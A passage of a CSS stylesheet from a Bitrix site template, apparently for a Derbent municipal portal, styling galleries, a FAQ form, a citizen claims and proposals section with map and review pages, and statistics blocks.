	box-shadow: 0 0 1px 1px #ccc;
	padding: 15px;
}

.recommend-card .img-wrap {
	margin-bottom: 15px;
}

.recommend-card .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.recommend-card .rate-list {
	margin-bottom: 10px;
}

.recommend-card .recommend-name {
	display: block;
	color: #3b9dc0;
	text-decoration: underline;
	margin-bottom: 10px;
}

.recommend-card .recommend-name:hover {
	color: #a37742;
}

.recommend-card .detail-socials a {
	width: 17px;
	height: 16px;
	background-repeat: no-repeat;
}

.recommend-card .detail-socials li.inst a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/inst-sm.png);
}

.recommend-card .detail-socials li.odnokl a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/odnokl-sm.png);
}

.recommend-card .detail-socials li.vkont a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkont-sm.png);
}

.recommend-card .detail-socials li.fbook a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fbook-sm.png);
}

/*
*
*
*
*
*
*/


/* ------------ video ------------- */

.video-gallery-list {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.video-gallery-list li {
	width: 48%;
	height: 250px;
	margin-right: 2%;
	margin-bottom: 10px;
	position: relative;
}

.video-gallery-list li:before {
	display: none;
}

@media (max-width: 700px) {
	.video-gallery-list li {
		width: 100%;
	}
}

.video-gallery-list li iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.video-gallery-list li .video-caption {
	position: absolute;
	left: 25px;
	bottom: 15px;
	margin-bottom: 0;
	color: #fff;
	font-family: 'museo_cyrillic500';
	font-size: 1em;
	width: 80%;
    line-height: 20px;
    text-shadow: 1px 1px 5px #000;
}

.banner {
	margin-bottom: 20px;
}

.banner img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


/*
*
*
*
*
*
*/


/* ------------ photo ------------- */


.photo-gallery-list {
	display: flex;
	flex-wrap: wrap;
}

.photo-gallery-list li {
	width: 31%;
	margin-right: 2%;
	margin-bottom: 10px;
	overflow: hidden;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.photo-gallery-list li:before {
	display: none;
}

.photo-gallery-list li a {
	display: block;
	padding: 10px;
	height: 100%;
}

.photo-gallery-list li .img-wrap {
	position: relative;
    margin-bottom: 5px;
    height: 150px;
    overflow: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
}

.photo-gallery-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
    transition: all 0.7s;
}

.photo-gallery-list li .img-wrap .view-icon {
	width: 32px;
	height: 21px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/view-icon.png);
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	opacity: 0;
	transition: opacity 0.5s;
}

.photo-gallery-list li h5 {
	font-size: 1.0625em;
	color: #2f4952;
	margin-bottom: 4px;
}

.photo-gallery-list li h5 span {
    font-family: 'museo_cyrillic700';
    font-size: 0.8125em;
    color: #a6a6a6;
}

.photo-gallery-list li .date {
    font-family: 'museo_cyrillic500';
    font-size: 0.75em;
    color: #a6a6a6;
}

.photo-gallery-list li a:hover {
	text-decoration: none;
}

.photo-gallery-list li a:hover h5 {
	color: #a37742;
}

.photo-gallery-list li a:hover .view-icon {
	opacity: 1;
}

.photo-gallery-list li a:hover img {
	/*filter: brightness(0.60);*/
	width: 150%;
	height: 150%;
}


/*
*
*
*
*
*
*/


/* ------------ photogallery ------------- */

.photo-gallery-inner-list {
	display: flex;
	flex-wrap: wrap;
}

.photo-gallery-inner-list li {
	width: 31%;
	margin-right: 2%;
	margin-bottom: 10px;
	overflow: hidden;
}

.photo-gallery-inner-list li:before {
	display: none;
}

.photo-gallery-inner-list li a {
	display: block;
	height: 100%;
}

.photo-gallery-inner-list li .img-wrap {
	position: relative;
	height: 100%;
}

.photo-gallery-inner-list li .img-wrap .magnifier {
	width: 36px;
	height: 36px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/magnifier.png);
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	opacity: 0;
	transition: opacity 0.5s;
}

.photo-gallery-inner-list li a:hover .magnifier {
	opacity: 1;
}

.photo-gallery-inner-list li a img {
	max-width: 100%;
	height: auto;
}

@supports (object-fit:cover) {
	.photo-gallery-inner-list li a img {
		width: 100%;
		height: 100%;
		object-fit: cover;
	}
}

.photo-gallery-inner-list li a:hover img {
	filter: brightness(0.60);
}

.backward {
	margin-right: 100px;
	position: relative;
	font-family: 'museo_cyrillic500';
	color: #fff;
	font-size: 0.9375em;
	background-color: #a37742;
	padding-left: 10px;
	padding-right: 5px;
	height: 28px;
	line-height: 28px;
}

.backward:before {
	content: '';
	display: block;
	position: absolute;
	left: -28px;
	top: 0;
	border: 14px solid transparent;
	border-right-color: #a37742
}


.for-align {
    width: 30%;
}


/*
*
*
*
*
*
*/


/* ------------ sworn ------------- */


.sworns-list {
	display: flex;
	flex-wrap: wrap;
}

.sworns-list li {
	width: 31%;
    margin-right: 2%;
    margin-bottom: 10px;
}

.sworns-list li:before {
	display: none;
}

.sworns-list li a {
	position: relative;
    background-color: #fff;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    height: 100%;
    display: flex;
    padding: 40px 20px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border: 2px solid #e8e8e8;
    top: 0;
	text-align: center;
}

.sworns-list li a:hover,
.sworns-list li a:focus,
.sworns-list li a:active {
	color: #2f4952;
	text-decoration: none;
    box-shadow: 0 5px 10px 0px #d5d5d5;
    top: -3px;
}

.sworns-list li a .img-wrap {
	margin-bottom: 20px;
}

.sworns-list li a h5 {
	margin-bottom: 10px;
	color: #2f4952;
	font-size: 1.375em;
}

.sworns-list li a .state {
	display: flex;
	justify-content: center;
	align-items: center;
}

.sworns-list li a .state img {
	margin-right: 10px;
}

.sworns-list li a .state span {
	color: #2f4952;
	opacity: 0.5;
	font-size: 1em;
	font-family: 'museo_cyrillic500';
}


/*
*
*
*
*
*
*/


/* ------------ faq ------------- */

.faq-list li {
	display: flex;
    justify-content: flex-end;
	padding: 20px 0 10px 0;
	margin-left: -100%;
}

.faq-list li:nth-child(odd) {
	background-color: #fff;
}

.faq-list li:before {
	display: none;
}

.container-wrap {
	width: 50%;
	padding-right: 25px;
}

.faq-list li p {
	color: #2f4952;
	margin-bottom: 10px;
}

.faq-form>* {
	margin-bottom: 10px;
}

.faq-form span {
	width: 20%;
	text-align: right;
	font-family: 'museo_cyrillic500';
	font-size: 1em;
	color: #2f4952;
}

.faq-form input[type="text"], .faq-form textarea {
	width: 78%;
}

.faq-form textarea {
	height: 160px;
	resize: none;
}

.faq-form .name, .faq-form .question {
	display: flex;
    justify-content: space-between;
}

.faq-form .name {
	align-items: center;
}

.faq-form .question {
	align-items: flex-start;
}

.faq-form .question span {
	margin-top: 10px;
}

.faq-form .button {
	text-align: right;
}

.faq-form .button input[type="submit"] {
	width: 190px;
	padding: 0;
	font-family: 'museo_cyrillic500';
}


/*
*
*
*
*
*
*/


/* ------------ activity ------------- */

.activity-documents {
    margin-bottom: 40px;
}

.activity-documents-block-header h2 {
    color: #1c1c1c;
    font-family: 'pt_serifbold';
    font-size: 1.125em;
    line-height: 24px;
}

.activity-documents-block-header h2 span {
    font-family: 'pt_serifregular';
    font-size: 0.8125em;
    color: #a0a0a0;
    margin-left: 5px;
}

.activity-documents-block {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.activity-documents__item {
    display: flex;
    width: 50%;
    margin-bottom: 20px;
}

.activity-documents__item .documents__info {
    width: 50%;
}

.activity-documents__item .documents__sub-info .doc-type-size {
    margin-left: 0;
}

.socials-sub-info {
	color: #979797;
	opacity: 0.6;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	text-align: center;
    padding-top: 3px;
}

/*.sub-menu-item>a {
	background-color: #a37742;
	color: #fff;
}*/

.sub-menu-item .sub-menu-item>a {
	background-color: #f5f0e9;
	color: #a37742;
	font-size: 0.875em;
	border-bottom: 1px solid #ede4d8;
}

.sub-menu-item .sub-menu-item:last-child>a {
	border-bottom: none;
}

.sub-menu-item .sub-menu-item>a:hover {
	color: #d2302f;
}


/*
*
*
*
*
*
*/


/* ------------ dobrotvorets ------------- */


.categories-and-main-block {
	display: flex;
    justify-content: space-between;
}

.categories-list {
	width: 50px;
    background-color: #fff;
    box-shadow: 0 0 5px -2px #333;
    padding-bottom: 10px;
    padding-top: 10px;
}

.categories-list li {
	position: relative;
}

.categories-list li:before {
	display: none;
}

.categories-list a {
	display: block;
	padding: 8px;
	display: flex;
    justify-content: center;
    color: #588eae;
}

.categories-list li.current a {
	background-color: #588eae;
}

.categories-list a:hover {
	background-color: #eef3f7;
	color: #a37742;
}

.img-unhov {
	display: block;
}

.img-hov {
	display: none;
}

.categories-list li.current a .img-hov {
	display: block;
}

.categories-list li.current a .img-unhov {
	display: none;
}

.categories-list .tooltip {
	background-color: #588eae;
	color: #fff;
	min-width: 170px;
    white-space: nowrap;
    padding-right: 20px;
	padding-left: 20px;
	height: 38px;
	line-height: 38px;
	position: absolute;
	left: 80px;
    top: 7px;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
	display: none;
	opacity: 1;
}

.categories-list .tooltip:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: -38px;
	width: 0;
	height: 0;
	border: 19px solid transparent;
	border-right-color: #588eae;
	display: inherit;
}

.categories-list li:hover .tooltip {
	display: block;
}

.main-block {
	width: 90%;
}

.filters {
	display: flex;
    justify-content: space-between;
    align-items: center;
	height: 50px;
	padding-left: 40px;
	padding-right: 10px;
	background-color: #fff;
    box-shadow: 0 0 5px -2px #333;
    margin-bottom: 20px;
}

.filters-list {
	display: flex;
	height: 50px;
	margin-bottom: 0;
}

.filters-list li {
	margin-bottom: 0;
	margin-right: 30px;
}

.filters-list li:last-child {
	margin-right: 0;
}

.filters-list li:before {
	display: none;
}

.filters-list li a {
	height: 50px;
	line-height: 50px;
	padding-bottom: 15px;
	color: #588eae;
	font-size: 0.875em;
	font-family: 'museo_cyrillic500';
}

.filters-list li a:hover {
	color: #93b9d0;
	border-bottom: 2px solid #93b9d0;
	text-decoration: none;
}

.filters-list li.active a {
	color: #1c1c1c;
	border-bottom: 2px solid #1c1c1c;
}

.filters-list li span {
	font-family: 'museo_cyrillic300';
	font-size: 0.75em;
	margin-left: 5px;
	color: #cddce5;
}

.filters-list li.active span {
	color: #9e9e9e;
}

.filters form {
	position: relative;
}

/*.filters form input {
	padding: 10px 10px 10px 35px;
    background-color: #f4f4f4;
    border: none;
    color: #c0c0c0;
    font-size: 0.75em;
    font-family: 'museo_cyrillic500';
}

.filters form:before {
	content: '';
	display: block;
	width: 9px;
	height: 9px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/sort-by.png);
	position: absolute;
	top: 12px;
    left: 18px;
}*/

.filters form select {
	width: 170px;
    height: 35px;
    -webkit-appearance: initial;
    border-radius: 0;
    outline: none;
    padding: 10px 10px 10px 35px;
    background-color: #f4f4f4;
    border: none;
    color: #c0c0c0;
    font-size: 0.75em;
    font-family: 'museo_cyrillic500';
    background-image: url(/bitrix/templates/color_derbent/css/../img/sort-by.png);
    background-repeat: no-repeat;
    background-position: 15px center;
}


.claims-list {
	background-color: #fff;
	box-shadow: 0 0 5px -2px #333;
}

.claims-list li {
	padding: 20px 20px 20px 15px;
	border-bottom: 1px solid #ebebeb;
	display: flex;
	justify-content: space-between;
}

.claims-list li:last-child {
	border-bottom: none;
}

.claims-list li:before {
	display: none;
}

.claims-list li .img-wrap {
	margin-right: 15px;
	width: 35%;
}

.claims-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.claims-list li .claim-info {
	width: 65%;
	flex-grow: 1;
}

.claims-list li .claim-info a {
	color: #588eae;
	text-decoration: underline;
}

.claims-list li .claim-info h5 {
	font-family: 'museo_cyrillic700';
	color: #588eae;
	margin-bottom: 10px;
}

.claims-list li .claim-info p {
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	line-height: 17px;
	color: #666666;
}

.claim-sub-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
    font-family: 'pt_serifitalic';
    font-size: 0.8125em;
    color: #d7d7d7;
}

.claim-sub-info .address {
	padding-left: 15px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo.png);
	background-repeat: no-repeat;
	background-position: left center;
}


.claim-bottom-info {
    display: flex;
}

.claim-bottom-info .claim-type {
	padding-left: 22px;
	font-size: 0.8125em;
    font-family: 'pt_serifregular';
    background-repeat: no-repeat;
    background-position: left 0;
    opacity: 0.6;
    width: 40%;
}

.claim-bottom-info .claim-type_problem {
	color: #d2302f;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem.png);
}

.claim-bottom-info .claim-type_offer {
	color: #e28b00;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offer.png);
}

.claim-status-wrap {
	width: 40%;
	margin-right: 10%;
}

.claim-bottom-info .claim-status {
	display: inline-block;
	color: #fff;
	background-color: #eeb966;
	height: 20px;
	line-height: 20px;
	padding-left: 15px;
	padding-right: 15px;
	border-radius: 5px;
    font-family: 'pt_serifregular';
    font-size: 0.75em;
}

.claim-bottom-info .claim-status_solved {
	background-color: #68b67f;
}


.claim-feed {
    display: flex;
    justify-content: space-between;
    font-family: 'pt_serifregular';
    font-size: 0.8125em;
    color: #d7d7d7;
}

.claim-feed>div {
	padding-left: 20px;
	background-repeat: no-repeat;
	background-position: left 2px;
}

.claim-feed .likes {
	margin-right: 10px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/like.png);
}

.claim-feed .comments {
	background-image: url(/bitrix/templates/color_derbent/css/../img/comment.png);
}

.add-claim-btn {
	font-family: 'museo_cyrillic500';
	padding-left: 50px;
    padding-right: 50px;
}

.add-claim-btn span {
	font-size: 1.5em;
	margin-right: 5px;
	vertical-align: top;
}



/*
*
*
*
*
*
*/


/* ------------ addclaim ------------- */


.claim-choice {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
}

.claim-choice__btns {
	display: flex;
	align-items: center;
	width: 44%;
}

.claim-choice__btns span {
	margin-right: 15px;
    font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #1c1c1c;
	white-space: nowrap;
}

.claim-choice__btns form {
	display: flex;
	border-radius: 5px;
	overflow: hidden;
}

.claim-choice__btns input[type="radio"] + label:before, .claim-choice__btns input[type="radio"] + label:after {
	display: none;
}

.claim-choice__btns input[type="radio"] + label {
	background-color: #fff;
	border: 1px solid #e6e6e6;
	color: #1c1c1c;
	padding-left: 25px;
	padding-right: 25px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #1c1c1c;
	cursor: pointer;
}

.claim-choice__btns input[type="radio"]:checked + label {
	background-color: #a37742;
	border: 1px solid #a37742;
	color: #fff;
}

.claim-choice__text {
	width: 54%;
}

.claim-choice__text p {
    font-family: 'pt_serifitalic';
    font-size: 0.8125em;
    line-height: 17px;
    color: #989898;
}

.claim-categories {
	margin-bottom: 40px;
}

.claim-categories h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-categories input[type="radio"] + label:after, .claim-categories input[type="radio"] + label:before {
	display: none;
}

.claim-categories input[type="radio"] + label {
	background-color: #fff;
	border: 1px solid #d9c6ae;
	color: #1c1c1c;
	padding-left: 45px;
    padding-right: 20px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #a37742;
	cursor: pointer;
	display: inline-block;
	margin-bottom: 14px;
	border-radius: 4px;
	overflow: hidden;
	margin-right: 25px;
}

.claim-categories input[type="radio"]:checked + label {
	background-color: #a37742;
	color: #fff;
}

.claim-categories .img-wrap {
	position: absolute;
    height: 100%;
    left: 0px;
    top: 0px;
    width: 35px;
    border-right: 1px solid #e6e6e6;
    display: flex;
    align-items: center;
    justify-content: center;
}

.claim-categories input[type="radio"]:checked + label .img-wrap {
	border-right: 1px solid #aa8253;
}

.claim-categories input[type="radio"] + label img.unchecked {
	display: block;	
}

.claim-categories input[type="radio"] + label img.checked {
	display: none;	
}

.claim-categories input[type="radio"]:checked + label img.unchecked {
	display: none;	
}

.claim-categories input[type="radio"]:checked + label img.checked {
	display: block;	
}



.claim-themes {
	margin-bottom: 40px;
}

.claim-themes h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-themes form {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.claim-themes .form input[type="radio"] + label {
	font-size: 0.8125em;
    opacity: 0.4;
    width: 32%;
    line-height: 15px;
    margin-bottom: 20px;
	padding-top: 10px;
}

.claim-themes .form input[type="radio"]:checked + label {
	font-size: 0.8125em;
	opacity: 1;
}



.claim-description {
	margin-bottom: 40px;
}

.claim-description h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-description textarea {
	width: 100%;
	height: 170px;
}



.claim-geoposition-top {
	display: flex;
	justify-content: space-between;
	margin-bottom: 30px;
}

.claim-geoposition-main {
	width: 37%;
	display: flex;
    flex-direction: column;
}

.claim-geoposition-main h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.street {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 15px;
}

.street label, .house-flat label {
    font-family: 'pt_serifregular';
    font-size: 0.9375em;
    color: #1c1c1c;
}

.street input {
	width: 80%;
	height: 35px;
}

.house-flat {
	display: flex;
	justify-content: space-between;
	margin-bottom: 35px;
}

.house-flat .house, .house-flat .flat {
	display: flex;
	justify-content: flex-start;
	align-items: center;
	width: 50%;
}

.house-flat .flat {
	justify-content: space-between;
}

.house-flat .house label, .house-flat .flat label {
	margin-right: 15px;
}

.house-flat .house input, .house-flat .flat input {
	width: 70px;
	height: 35px;
}

.add-photo-area {
	height: 150px;
	border: 4px dashed #e6e6e6;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 15px;
}

.add-photo-area span {
	display: block;
	padding-top: 60px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/add-photo.png);
	background-repeat: no-repeat;
	background-position: center top;
	font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #c7c7c7;
}

.claim-geoposition-main .upload-btn {
	padding-left: 0;
    padding-right: 0;
    width: 100px;
    align-self: center;
    margin-bottom: 20px;
    background-color: #a37742;
    color: #fff;
    font-family: 'pt_serifbold';
    font-size: 0.8125em;
    height: 30px;
    line-height: 30px;
}

.claim-geoposition-main .upload-btn:hover {
	background-color: #bfa07b;
}

.claim-geoposition-main .img-uploaded li {
	display: flex;
}

.claim-geoposition-main .img-uploaded li:before {
	display: none;
}

.claim-geoposition-main .img-uploaded li .img-wrap {
	width: 20%;
	margin-right: 10px;
}

.claim-geoposition-main .img-uploaded li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info {
	width: 80%;
	padding-top: 2px;
	padding-bottom: 2px;
	display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info .img-name {
	font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #1c1c1c;
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info .img-remove {
	font-family: 'pt_serifregular';
    font-size: 10px;
	color: #dd2c2c;
	opacity: 0.4;
} 

.claim-geoposition-map {
	width: 58%;
}

.claim-geoposition-map-wrap {
	background-color: #fff;
	padding: 5px;
	height: 400px;
	overflow: hidden;
}

.claim-geoposition-map-wrap iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.claim-geoposition-bottom {
    display: flex;
    justify-content: space-between;
}

.claim-geoposition-bottom .confirmation {
    display: flex;
    width: 55%;
}

.claim-geoposition-bottom .confirmation label {
    padding-top: 0;
    margin-top: 0;
    line-height: 18px;
    color: #a2a2a2;
    font-family: 'pt_serifregular';
    font-size: 0.75em;
}

.claim-geoposition-bottom .confirmation label:before {
	top: 1px;
}

.claim-geoposition-bottom .confirmation label:after {
	top: 2px;
}

.claim-geoposition-bottom input[type="submit"] {
	padding-left: 30px;
	padding-right: 30px;
	font-family: 'pt_serifbold';
	font-size: 1em;
	background-color: #a37742;
}

.claim-geoposition-bottom input[type="submit"]:hover {
	background-color: #bfa07b;
}





/*
*
*
*
*
*
*/


/* ------------ onthemap ------------- */


.onthemap-filter {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 15px;
}

.onthemap-filter button {
	background-color: #588eb1;
}

.onthemap-filter button:hover {
	background-color: #8ab0c6;
}


.onthemap-time-filter {
	display: flex;
    align-items: baseline;
    margin-bottom: 20px;
}

.onthemap-time-filter span {
    font-family: 'museo_cyrillic500';
    font-size: 0.875em;
    color: #1c1c1c;
    opacity: 0.4;
    margin-right: 20px;
}

.onthemap-time-filter form {
	display: flex;
}


.onthemap-time-filter input[type="radio"] + label:after, .onthemap-time-filter input[type="radio"] + label:before {
	display: none;
}

.onthemap-time-filter input[type="radio"] + label {
	color: #a37742;
	padding-top: 3px;
	padding-bottom: 0;
	font-family: 'museo_cyrillic500';
	font-size: 0.875em;
	cursor: pointer;
	position: relative;
    padding-right: 0;
    padding-left: 0;
    margin-right: 20px;
    margin-left: 15px;
    border-bottom: 1px dashed rgba(163, 119, 66, 0.3);
}

.onthemap-time-filter input[type="radio"] + label sup {
	margin-left: 1px;
	color: #d33a39;
	opacity: 0;
	display: block;
	position: absolute;
	right: 3px;
	top: -5px;
}

.onthemap-time-filter input[type="radio"]:checked + label {
	background-color: #e7ecf0;
	color: #1c1c1c;
	border-radius: 5px;
	border-bottom: none;
	padding-right: 10px;
	padding-left: 15px;
    margin-right: 10px;
    margin-left: 0;
}

.onthemap-time-filter input[type="radio"]:checked + label sup {
	opacity: 1;
}

.onthemap-map {
	background-color: #fff;
	padding: 5px;
	height: 500px;
	box-shadow: 0 10px 10px -4px #ccc, 0 0 8px -2px #ccc;
}

.onthemap-map iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}




/*
*
*
*
*
*
*/


/* ------------ claimreview ------------- */

.main-content-header span {
	color: #c5c5c5;
    font-size: 1.375em;
    font-family: 'museo_cyrillic500';
}

.sup-info {
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.sup-info .name {
	color: #3b9dc0;
	font-family: 'museo_cyrillic500';
	font-size: 0.75em;
	text-decoration: underline;
	margin-right: 10px;
}

.sup-info .time {
	color: #bebebe;
	font-family: 'pt_serifitalic';
	font-size: 0.75em;
}

.sup-info .likes {
	margin-right: 0;
}

.sup-info .comments {
	margin-right: 10px;
}


section.awSlider .carousel{
  z-index:2;
}

section.awSlider{
  position:relative;
  width: 100%;
  margin-bottom: 20px;
}

section.awSlider > img{
  position:absolute;
  top:30px;
  z-index:1;
  transition:all .3s;
}

.carousel-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.glyphicon-triangle-left, .glyphicon-triangle-right {
  top: 50%;
}

.carousel-indicators {
	margin-bottom: 0;
	bottom: 10px;
}

.carousel-indicators li {
    border-color: #cecece;
}

.carousel-indicators .active {
    background-color: #a37742;
}

.slider-sub-info {
	display: flex;
	align-items: center;
	margin-bottom: 15px;
	color: #bbbbbb;
	font-size: 0.6875em;
}

.slider-sub-info .category {
	padding: 5px 20px;
	margin-right: 20px;
	border: 1px solid #d7d7d7;
	border-radius: 4px;
	font-family: 'museo_cyrillic500';
}

.slider-sub-info .theme {
	font-family: 'museo_cyrillic300';
}


.text p {
	margin-bottom: 15px;
	line-height: 19px;
}

.claim-review-sub-info {
    display: flex;
    justify-content: space-between;
    padding-bottom: 35px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
}

.claim-review-sub-info-left {
    display: flex;
}

.claim-review-sub-info-left .left {
	margin-right: 90px;
}

.claim-review-sub-info-left .left .address {
	padding-left: 14px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-black.png);
	background-repeat: no-repeat;
	background-position: left center;
	font-family: 'pt_serifitalic';
	font-size: 0.8125em;
	color: #1c1c1c;
	margin-bottom: 15px;
}

.claim-review-sub-info input[type="checkbox"] + label:after, .claim-review-sub-info input[type="checkbox"] + label:before {
	display: none;
}

.claim-review-sub-info input[type="checkbox"] + label {
	background-color: #fff;
	border: 1px solid #d9c6ae;
	color: #1c1c1c;
	padding-left: 20px;
	padding-top: 0;
	padding-bottom: 0;
	height: 28px;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	cursor: pointer;
	display: flex;
	margin-bottom: 14px;
	border-radius: 4px;
	overflow: hidden;
	margin-right: 25px;
}

.claim-review-sub-info input[type="checkbox"] + label .img-wrap {
	margin-right: 8px;
}

.claim-review-sub-info input[type="checkbox"] + label img {
	padding-top: 5px;
}

.claim-review-sub-info input[type="checkbox"] + label img.unchecked {
	display: block;
}

.claim-review-sub-info input[type="checkbox"] + label img.checked {
	display: none;
}


.claim-review-sub-info input[type="checkbox"] + label .count {
	background-color: #a37742;
	color: #fff;
	padding-left: 8px;
	padding-right: 8px;
	margin-left: 20px;
}

.claim-review-sub-info input[type="checkbox"]:checked + label {
	background-color: #a37742;
	color: #fff;
}

.claim-review-sub-info input[type="checkbox"]:checked + label img.unchecked {
	display: none;
}

.claim-review-sub-info input[type="checkbox"]:checked + label img.checked {
	display: block;
}

.claim-review-sub-info-left .right .problem {
	padding-left: 14px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem-sm.png);
	background-repeat: no-repeat;
	background-position: left center;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #d2302f;
	margin-bottom: 15px;
}

.claim-review-sub-info-left .right .status {
	color: #fff;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	background-color: #aaa04d;
	height: 28px;
	line-height: 28px;
	padding-left: 20px;
	padding-right: 20px;
	border-radius: 4px;
}

.narrow-block {
	width: 66%;
}

.solving-process {
	margin-bottom: 60px;
}

.solving-process h3 {
	color: #2f4952;
}

.solving-process-block {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	border-radius: 7px;
	padding: 10px 20px;
}

.solving-process-message {
	display: flex;
}

.solving-process-message .author {
	width: 30%;
	border-right: 1px solid #e6e6e6;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-right: 15px;
}

.solving-process-message .author .author-name {
    font-family: 'museo_cyrillic700';
    font-size: 0.9375em;
}

.solving-process-message .author.user .author-name {
    color: #2f4952;
}

.solving-process-message .author.moder .author-name {
    color: #a37742;
}

.solving-process-message .author .author-date {
    font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #cdcdcd;
}

.solving-process-message .text {
	width: 70%;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 15px;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
	color: #1c1c1c;
}

.solving-process-message.solved .text {
	color: #03832a;
}

.claim-review-feedback {
	width: 100%;
}

.claim-review-feedback h3 {
	font-size: 1.25em;
}

.claim-review-feedback .feedbacks li {
	border-color: #e6e6e6;
}


/*
*
*
*
*
*
*/


/* ------------ statistics ------------- */


.statistics-filter {
	border-bottom: none;
}

.statistics-general {
	display: flex;
	margin-bottom: 12px;
}

.statistics-general .problems {
	width: 50%;
	border-right: 1px solid #f2f2f2;
	padding-top: 35px;
	padding-bottom: 30px;
	display: flex;
    flex-direction: column;
    align-items: center;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problems.png);
	background-repeat: no-repeat;
}

.statistics-general .problems h3 {
	color: #d2302f;
	margin-bottom: 15px;
}

.statistics-general .problems h3 span {
	font-family: 'museo_cyrillic900';
}

.statistics-general .chart {
	
}

.statistics-general .chart span {
  position: absolute;
  top: 30%;
  left: 18%;
  color: #fff;
  font-weight: 700;
}

.statistics-general .chart .box{
  width: 110px;
  height: 110px;
  border-radius: 50%;
  background-color: #aaa04d;
  margin: 10px auto;
  position: relative;
  overflow: hidden;
}


.statistics-general .chart .after {
    color: #fff;
    font-weight: 700;
    position: absolute;
    top: 20%;
    left: 37%;
    transform: rotate(30deg);
    width: 160px;
    height: 160px;
    padding-top: 34%;
    padding-left: 0%;
    background-color: #03852a;
    border-left: 2px solid #fff;
}

.statistics-general .chart .span {
  transform: rotate(-30deg);
}

.statistics-general .offers {
	width: 50%;
	padding-top: 35px;
	padding-bottom: 30px;
	display: flex;
    flex-direction: column;
    align-items: center;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offers.png);
	background-repeat: no-repeat;
	background-position: right top;
}

.statistics-general .offers h3 {
	color: #aaa04d;
	margin-bottom: 15px;
}

.statistics-general .offers h3 span {
	font-family: 'museo_cyrillic900';
}

.statistics-general .sub-info {
	display: flex;
	font-size: 0.9375em;
	font-family: 'pt_serifregular';
}

.statistics-general .sub-info span {
	font-family: 'pt_serifbold';
}

.statistics-general .solved {
	color: #03852a;
	margin-right: 20px;
}

.statistics-general .inwork {
	color: #aaa04d;
}

.statistics-detail-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.statistics-detail-list li {
	background-color: #fff;
	box-shadow: 0 0 3px -1px #aaa;
	padding-top: 20px;
	padding-bottom: 20px;
	display: flex;
	flex-direction: column;
	align-items: center;
	background-image: url(/bitrix/templates/color_derbent/css/../img/statistics-detail-item.png);
	background-repeat: no-repeat;
